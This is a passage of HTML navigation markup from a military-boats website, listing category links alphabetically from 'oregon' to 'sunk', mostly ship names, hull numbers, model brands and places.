	<li class="cat-item cat-item-1397"><a href="https://militaryboatsonline.com/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://militaryboatsonline.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://militaryboatsonline.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://militaryboatsonline.com/category/oriskany/" >oriskany</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://militaryboatsonline.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-5127"><a href="https://militaryboatsonline.com/category/osterreich/" >österreich</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://militaryboatsonline.com/category/ostfriesland/" >ostfriesland</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://militaryboatsonline.com/category/outsider/" >outsider</a>
</li>
	<li class="cat-item cat-item-6007"><a href="https://militaryboatsonline.com/category/ozbourn/" >ozbourn</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://militaryboatsonline.com/category/p6094/" >p6094</a>
</li>
	<li class="cat-item cat-item-5666"><a href="https://militaryboatsonline.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://militaryboatsonline.com/category/packard/" >packard</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://militaryboatsonline.com/category/pages/" >pages</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://militaryboatsonline.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://militaryboatsonline.com/category/pakistan/" >pakistan</a>
</li>
	<li class="cat-item cat-item-7150"><a href="https://militaryboatsonline.com/category/panoramic/" >panoramic</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://militaryboatsonline.com/category/parade/" >parade</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://militaryboatsonline.com/category/parche/" >parche</a>
</li>
	<li class="cat-item cat-item-7593"><a href="https://militaryboatsonline.com/category/pargo/" >pargo</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://militaryboatsonline.com/category/pasadena/" >pasadena</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://militaryboatsonline.com/category/pastores/" >pastores</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://militaryboatsonline.com/category/patrol/" >patrol</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://militaryboatsonline.com/category/pce-901/" >pce-901</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://militaryboatsonline.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://militaryboatsonline.com/category/peary/" >peary</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://militaryboatsonline.com/category/pegasus/" >pegasus</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://militaryboatsonline.com/category/peleliu/" >peleliu</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://militaryboatsonline.com/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://militaryboatsonline.com/category/pensylvania/" >pensylvania</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://militaryboatsonline.com/category/pentagon/" >pentagon</a>
</li>
	<li class="cat-item cat-item-6392"><a href="https://militaryboatsonline.com/category/peril/" >peril</a>
</li>
	<li class="cat-item cat-item-7638"><a href="https://militaryboatsonline.com/category/permit/" >permit</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://militaryboatsonline.com/category/peru/" >peru</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://militaryboatsonline.com/category/pewter/" >pewter</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://militaryboatsonline.com/category/pgh-2/" >pgh-2</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://militaryboatsonline.com/category/phalanx/" >phalanx</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://militaryboatsonline.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://militaryboatsonline.com/category/philippine/" >philippine</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://militaryboatsonline.com/category/philippines/" >philippines</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://militaryboatsonline.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://militaryboatsonline.com/category/phoenixara/" >phoenixara</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://militaryboatsonline.com/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-5268"><a href="https://militaryboatsonline.com/category/photograph/" >photograph</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://militaryboatsonline.com/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://militaryboatsonline.com/category/picture/" >picture</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://militaryboatsonline.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://militaryboatsonline.com/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://militaryboatsonline.com/category/pinguin/" >pinguin</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://militaryboatsonline.com/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://militaryboatsonline.com/category/pitroad/" >pitroad</a>
</li>
	<li class="cat-item cat-item-6645"><a href="https://militaryboatsonline.com/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://militaryboatsonline.com/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://militaryboatsonline.com/category/plane/" >plane</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://militaryboatsonline.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-7391"><a href="https://militaryboatsonline.com/category/platte/" >platte</a>
</li>
	<li class="cat-item cat-item-5983"><a href="https://militaryboatsonline.com/category/platts/" >platts</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://militaryboatsonline.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-7282"><a href="https://militaryboatsonline.com/category/pocher/" >pocher</a>
</li>
	<li class="cat-item cat-item-6023"><a href="https://militaryboatsonline.com/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://militaryboatsonline.com/category/pogy/" >pogy</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://militaryboatsonline.com/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://militaryboatsonline.com/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-7795"><a href="https://militaryboatsonline.com/category/pollack/" >pollack</a>
</li>
	<li class="cat-item cat-item-5052"><a href="https://militaryboatsonline.com/category/poltava/" >poltava</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://militaryboatsonline.com/category/portsmouth/" >portsmouth</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://militaryboatsonline.com/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-7449"><a href="https://militaryboatsonline.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://militaryboatsonline.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://militaryboatsonline.com/category/preble/" >preble</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://militaryboatsonline.com/category/pres/" >pres</a>
</li>
	<li class="cat-item cat-item-7285"><a href="https://militaryboatsonline.com/category/pretend/" >pretend</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://militaryboatsonline.com/category/preussen/" >preussen</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://militaryboatsonline.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-5538"><a href="https://militaryboatsonline.com/category/princeton/" >princeton</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://militaryboatsonline.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://militaryboatsonline.com/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://militaryboatsonline.com/category/prints/" >prints</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://militaryboatsonline.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://militaryboatsonline.com/category/professionally/" >professionally</a>
</li>
	<li class="cat-item cat-item-7104"><a href="https://militaryboatsonline.com/category/profile/" >profile</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://militaryboatsonline.com/category/puget/" >puget</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://militaryboatsonline.com/category/putin/" >putin</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://militaryboatsonline.com/category/putnam/" >putnam</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://militaryboatsonline.com/category/pyotr/" >pyotr</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://militaryboatsonline.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-7619"><a href="https://militaryboatsonline.com/category/queenfish/" >queenfish</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://militaryboatsonline.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://militaryboatsonline.com/category/raimondo/" >raimondo</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://militaryboatsonline.com/category/raleigh/" >raleigh</a>
</li>
	<li class="cat-item cat-item-7769"><a href="https://militaryboatsonline.com/category/randall/" >randall</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://militaryboatsonline.com/category/randolph/" >randolph</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://militaryboatsonline.com/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://militaryboatsonline.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://militaryboatsonline.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-7059"><a href="https://militaryboatsonline.com/category/rattlesnake/" >rattlesnake</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://militaryboatsonline.com/category/readybuilt/" >readybuilt</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://militaryboatsonline.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://militaryboatsonline.com/category/recognition/" >recognition</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://militaryboatsonline.com/category/relic/" >relic</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://militaryboatsonline.com/category/remarkable/" >remarkable</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://militaryboatsonline.com/category/remember/" >remember</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://militaryboatsonline.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://militaryboatsonline.com/category/renown/" >renown</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://militaryboatsonline.com/category/renwal/" >renwal</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://militaryboatsonline.com/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://militaryboatsonline.com/category/repulse/" >repulse</a>
</li>
	<li class="cat-item cat-item-6919"><a href="https://militaryboatsonline.com/category/rescue/" >rescue</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://militaryboatsonline.com/category/research/" >research</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://militaryboatsonline.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://militaryboatsonline.com/category/resolute/" >resolute</a>
</li>
	<li class="cat-item cat-item-6108"><a href="https://militaryboatsonline.com/category/retire/" >retire</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://militaryboatsonline.com/category/revealed/" >revealed</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://militaryboatsonline.com/category/revell/" >revell</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://militaryboatsonline.com/category/rhenania/" >rhenania</a>
</li>
	<li class="cat-item cat-item-7641"><a href="https://militaryboatsonline.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://militaryboatsonline.com/category/richelieu/" >richelieu</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://militaryboatsonline.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://militaryboatsonline.com/category/riva/" >riva</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://militaryboatsonline.com/category/riverine/" >riverine</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://militaryboatsonline.com/category/rm1100b/" >rm1100b</a>
</li>
	<li class="cat-item cat-item-6755"><a href="https://militaryboatsonline.com/category/rm1100b1100gph/" >rm1100b1100gph</a>
</li>
	<li class="cat-item cat-item-6054"><a href="https://militaryboatsonline.com/category/rm500b/" >rm500b</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://militaryboatsonline.com/category/rm500b500gph/" >rm500b500gph</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://militaryboatsonline.com/category/rm800b/" >rm800b</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://militaryboatsonline.com/category/rm800b800gph/" >rm800b800gph</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://militaryboatsonline.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://militaryboatsonline.com/category/roberts/" >roberts</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://militaryboatsonline.com/category/roblox/" >roblox</a>
</li>
	<li class="cat-item cat-item-5660"><a href="https://militaryboatsonline.com/category/rochester/" >rochester</a>
</li>
	<li class="cat-item cat-item-7079"><a href="https://militaryboatsonline.com/category/rockville/" >rockville</a>
</li>
	<li class="cat-item cat-item-7263"><a href="https://militaryboatsonline.com/category/rodney/" >rodney</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://militaryboatsonline.com/category/rogue/" >rogue</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://militaryboatsonline.com/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://militaryboatsonline.com/category/roro/" >roro</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://militaryboatsonline.com/category/rosewood/" >rosewood</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://militaryboatsonline.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://militaryboatsonline.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://militaryboatsonline.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://militaryboatsonline.com/category/russians/" >russians</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://militaryboatsonline.com/category/rybovich/" >rybovich</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://militaryboatsonline.com/category/ryper/" >ryper</a>
</li>
	<li class="cat-item cat-item-6286"><a href="https://militaryboatsonline.com/category/sailing/" >sailing</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://militaryboatsonline.com/category/sailors/" >sailors</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://militaryboatsonline.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://militaryboatsonline.com/category/saipan/" >saipan</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://militaryboatsonline.com/category/sake/" >sake</a>
</li>
	<li class="cat-item cat-item-7272"><a href="https://militaryboatsonline.com/category/salamonie/" >salamonie</a>
</li>
	<li class="cat-item cat-item-7737"><a href="https://militaryboatsonline.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://militaryboatsonline.com/category/salem/" >salem</a>
</li>
	<li class="cat-item cat-item-5979"><a href="https://militaryboatsonline.com/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://militaryboatsonline.com/category/sampson/" >sampson</a>
</li>
	<li class="cat-item cat-item-7651"><a href="https://militaryboatsonline.com/category/sandlance/" >sandlance</a>
</li>
	<li class="cat-item cat-item-7772"><a href="https://militaryboatsonline.com/category/sanitaire/" >sanitaire</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://militaryboatsonline.com/category/saratoga/" >saratoga</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://militaryboatsonline.com/category/saugatuck/" >saugatuck</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://militaryboatsonline.com/category/savannah/" >savannah</a>
</li>
	<li class="cat-item cat-item-7110"><a href="https://militaryboatsonline.com/category/savannah-nss/" >savannah-nss</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://militaryboatsonline.com/category/scal/" >scal</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://militaryboatsonline.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-7336"><a href="https://militaryboatsonline.com/category/scalecraft/" >scalecraft</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://militaryboatsonline.com/category/scandinavian/" >scandinavian</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://militaryboatsonline.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://militaryboatsonline.com/category/scariest/" >scariest</a>
</li>
	<li class="cat-item cat-item-6771"><a href="https://militaryboatsonline.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://militaryboatsonline.com/category/scmcs007/" >scmcs007</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://militaryboatsonline.com/category/scmcs015w/" >scmcs015w</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://militaryboatsonline.com/category/scorpene/" >scorpene</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://militaryboatsonline.com/category/scorpion/" >scorpion</a>
</li>
	<li class="cat-item cat-item-5530"><a href="https://militaryboatsonline.com/category/scranton/" >scranton</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://militaryboatsonline.com/category/scratchbuilt/" >scratchbuilt</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://militaryboatsonline.com/category/seahorse/" >seahorse</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://militaryboatsonline.com/category/searam/" >searam</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://militaryboatsonline.com/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://militaryboatsonline.com/category/seawise/" >seawise</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://militaryboatsonline.com/category/seawolf/" >seawolf</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://militaryboatsonline.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://militaryboatsonline.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://militaryboatsonline.com/category/seine/" >seine</a>
</li>
	<li class="cat-item cat-item-4373"><a href="https://militaryboatsonline.com/category/seized/" >seized</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://militaryboatsonline.com/category/seldom/" >seldom</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://militaryboatsonline.com/category/self-defense/" >self-defense</a>
</li>
	<li class="cat-item cat-item-5910"><a href="https://militaryboatsonline.com/category/sequoia/" >sequoia</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://militaryboatsonline.com/category/sequoiaag-231957/" >sequoiaag-231957</a>
</li>
	<li class="cat-item cat-item-6609"><a href="https://militaryboatsonline.com/category/sextant/" >sextant</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://militaryboatsonline.com/category/seydlitz/" >seydlitz</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://militaryboatsonline.com/category/shadow/" >shadow</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://militaryboatsonline.com/category/shangri/" >shangri</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://militaryboatsonline.com/category/shangri-la/" >shangri-la</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://militaryboatsonline.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://militaryboatsonline.com/category/shatz/" >shatz</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://militaryboatsonline.com/category/sheffield/" >sheffield</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://militaryboatsonline.com/category/shenandoah/" >shenandoah</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://militaryboatsonline.com/category/shihai/" >shihai</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://militaryboatsonline.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://militaryboatsonline.com/category/shipboard/" >shipboard</a>
</li>
	<li class="cat-item cat-item-7378"><a href="https://militaryboatsonline.com/category/shipbuilders/" >shipbuilders</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://militaryboatsonline.com/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-6447"><a href="https://militaryboatsonline.com/category/shoots/" >shoots</a>
</li>
	<li class="cat-item cat-item-5793"><a href="https://militaryboatsonline.com/category/sicard/" >sicard</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://militaryboatsonline.com/category/siemens/" >siemens</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://militaryboatsonline.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-7476"><a href="https://militaryboatsonline.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://militaryboatsonline.com/category/silversides/" >silversides</a>
</li>
	<li class="cat-item cat-item-5585"><a href="https://militaryboatsonline.com/category/simon/" >simon</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://militaryboatsonline.com/category/singapore/" >singapore</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://militaryboatsonline.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://militaryboatsonline.com/category/sinking/" >sinking</a>
</li>
	<li class="cat-item cat-item-7338"><a href="https://militaryboatsonline.com/category/sitkin/" >sitkin</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://militaryboatsonline.com/category/sixaola/" >sixaola</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://militaryboatsonline.com/category/slide/" >slide</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://militaryboatsonline.com/category/slides/" >slides</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://militaryboatsonline.com/category/sloop/" >sloop</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://militaryboatsonline.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5966"><a href="https://militaryboatsonline.com/category/smallest/" >smallest</a>
</li>
	<li class="cat-item cat-item-7195"><a href="https://militaryboatsonline.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://militaryboatsonline.com/category/smuggler/" >smuggler</a>
</li>
	<li class="cat-item cat-item-6740"><a href="https://militaryboatsonline.com/category/social/" >social</a>
</li>
	<li class="cat-item cat-item-7113"><a href="https://militaryboatsonline.com/category/solei/" >solei</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://militaryboatsonline.com/category/soleil/" >soleil</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://militaryboatsonline.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://militaryboatsonline.com/category/somali/" >somali</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://militaryboatsonline.com/category/somalia/" >somalia</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://militaryboatsonline.com/category/somalian/" >somalian</a>
</li>
	<li class="cat-item cat-item-7146"><a href="https://militaryboatsonline.com/category/somers/" >somers</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://militaryboatsonline.com/category/sorlandet/" >sorlandet</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://militaryboatsonline.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://militaryboatsonline.com/category/southerland/" >southerland</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://militaryboatsonline.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://militaryboatsonline.com/category/souvenir/" >souvenir</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://militaryboatsonline.com/category/sovereign/" >sovereign</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://militaryboatsonline.com/category/soverign/" >soverign</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://militaryboatsonline.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://militaryboatsonline.com/category/sovreign/" >sovreign</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://militaryboatsonline.com/category/sovremenny/" >sovremenny</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://militaryboatsonline.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://militaryboatsonline.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://militaryboatsonline.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://militaryboatsonline.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://militaryboatsonline.com/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://militaryboatsonline.com/category/spidernavy/" >spidernavy</a>
</li>
	<li class="cat-item cat-item-7187"><a href="https://militaryboatsonline.com/category/spokane/" >spokane</a>
</li>
	<li class="cat-item cat-item-6890"><a href="https://militaryboatsonline.com/category/spruance/" >spruance</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://militaryboatsonline.com/category/squalus/" >squalus</a>
</li>
	<li class="cat-item cat-item-7530"><a href="https://militaryboatsonline.com/category/ss-163/" >ss-163</a>
</li>
	<li class="cat-item cat-item-7474"><a href="https://militaryboatsonline.com/category/ss-188/" >ss-188</a>
</li>
	<li class="cat-item cat-item-7468"><a href="https://militaryboatsonline.com/category/ss-194/" >ss-194</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://militaryboatsonline.com/category/ss-215/" >ss-215</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://militaryboatsonline.com/category/ss-224/" >ss-224</a>
</li>
	<li class="cat-item cat-item-6038"><a href="https://militaryboatsonline.com/category/ss-346/" >ss-346</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://militaryboatsonline.com/category/ss-405/" >ss-405</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://militaryboatsonline.com/category/ssbn/" >ssbn</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://militaryboatsonline.com/category/ssbn-636/" >ssbn-636</a>
</li>
	<li class="cat-item cat-item-7588"><a href="https://militaryboatsonline.com/category/ssgn-727/" >ssgn-727</a>
</li>
	<li class="cat-item cat-item-7333"><a href="https://militaryboatsonline.com/category/ssmodel/" >ssmodel</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://militaryboatsonline.com/category/ssn-571/" >ssn-571</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://militaryboatsonline.com/category/stamp/" >stamp</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://militaryboatsonline.com/category/stark/" >stark</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://militaryboatsonline.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://militaryboatsonline.com/category/status/" >status</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://militaryboatsonline.com/category/stavangerfiord/" >stavangerfiord</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://militaryboatsonline.com/category/stavangerfjord/" >stavangerfjord</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://militaryboatsonline.com/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-6323"><a href="https://militaryboatsonline.com/category/stealthiest/" >stealthiest</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://militaryboatsonline.com/category/stealthy/" >stealthy</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://militaryboatsonline.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://militaryboatsonline.com/category/stethem/" >stethem</a>
</li>
	<li class="cat-item cat-item-7577"><a href="https://militaryboatsonline.com/category/steuben/" >steuben</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://militaryboatsonline.com/category/stiletto/" >stiletto</a>
</li>
	<li class="cat-item cat-item-5857"><a href="https://militaryboatsonline.com/category/stockholm/" >stockholm</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://militaryboatsonline.com/category/stopped/" >stopped</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://militaryboatsonline.com/category/strained/" >strained</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://militaryboatsonline.com/category/strangest/" >strangest</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://militaryboatsonline.com/category/strong/" >strong</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://militaryboatsonline.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-6543"><a href="https://militaryboatsonline.com/category/sturgeon/" >sturgeon</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://militaryboatsonline.com/category/subic/" >subic</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://militaryboatsonline.com/category/submarine/" >submarine</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://militaryboatsonline.com/category/submarines/" >submarines</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://militaryboatsonline.com/category/submarino/" >submarino</a>
</li>
	<li class="cat-item cat-item-7604"><a href="https://militaryboatsonline.com/category/sunf/" >sunf</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://militaryboatsonline.com/category/sunfish/" >sunfish</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://militaryboatsonline.com/category/sunk/" >sunk</a>
</li>
